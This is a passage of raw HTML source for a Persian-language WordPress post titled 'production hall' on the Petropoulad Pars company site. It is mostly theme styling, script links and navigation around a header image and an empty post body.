var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-widget-rtl.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-rtl-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://petropoulad.ir/wp-content/uploads/dynamic_avia/enfold.css?ver=68dc3fa4bf0bd' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-wpml-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-js.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.6" id="avia-compat-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=6.0.6" id="avia-wpml-script-js"></script>
<link rel="https://api.w.org/" href="https://petropoulad.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petropoulad.ir/wp-json/wp/v2/posts/1709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petropoulad.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://petropoulad.ir/?p=1709' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,17;" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس RSS2 Feed" href="https://petropoulad.ir/feed/" />
<link rel="pingback" href="https://petropoulad.ir/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:90px; } 
</style>
<!--[if lt IE 9]><script src="https://petropoulad.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://petropoulad.ir/wp-content/uploads/2019/02/logo.png" type="image/png">
<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-1709 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-1709 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1024-PU:124-PLA:13
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="rtl wp-singular post-template-default single single-post postid-1709 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric iransanswebfanum-black-custom iransanswebfanum-black iransanswebfanum-custom iransanswebfanum  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled' aria-label="هدر" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_left av_entry_id_1709'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ></nav><div class='phone-info '><div>Tel: 02165742901 Whatsapp: 09128397810</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://petropoulad.ir/' class='' aria-label='پتروپولادپارس' ><img src="https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png" height="100" width="300" alt='پتروپولادپارس' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://petropoulad.ir/home/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://petropoulad.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d9%85%d8%af%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مدیران</span></a></li>
	<li role="menuitem" id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%86%d8%a7%d8%b1%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">چارت سازمانی</span></a></li>
	<li role="menuitem" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">افتخارات</span></a></li>
	<li role="menuitem" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">گواهینامه ها</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://petropoulad.ir/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://petropoulad.ir/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروژه ها</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://petropoulad.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تجهیزات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://petropoulad.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">آموزش</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://petropoulad.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://petropoulad.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d9%be%d8%aa%d8%b1%d9%88%d9%be%d9%88%d9%84%d8%a7%d8%af%d9%be%d8%a7%d8%b1%d8%b3/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-2-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-top-level menu-item-top-level-9"><a title="فارسی" href="https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="wpml-ls-native" lang="fa">فارسی</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-1709 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-1709 post type-post status-publish format-standard has-post-thumbnail hentry category-107 category--asp"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-1030x293.jpeg" data-srcset="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-1030x293.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-300x85.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-768x218.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-705x200.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-450x128.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg 1080w" data-sizes="(max-width: 1030px) 100vw, 1030px"  title="بخش 3 سالن تولید پروژه ارتقاء کیفیت ساخت" ><img loading="lazy" width="1080" height="307" src="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg" class="wp-image-1710 avia-img-lazy-loading-1710 attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" decoding="async" srcset="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg 1080w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-300x85.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-768x218.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-1030x293.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-705x200.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07-450x128.jpeg 450w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: سالن تولید"><h1 class='post-title entry-title '  itemprop="headline" >سالن تولید<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="۱۳۹۹/۱۰/۲۴ ۱۴:۴۸:۲۱" >۲۴ دی ۱۳۹۹</time><span class="text-sep">/</span><span class="blog-categories minor-meta">در <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">اخبار پروژه ها</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d9%88%da%98%d9%87-asp/" rel="tag">پروژه سوله پارت سوم شرکت ASP</a></span></span></header><div class="entry-content"  itemprop="text" ></div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>اشتراک این مطلب</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="اشتراک در Facebook" href='https://www.facebook.com/sharer.php?u=https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/&#038;t=%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Facebook' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در 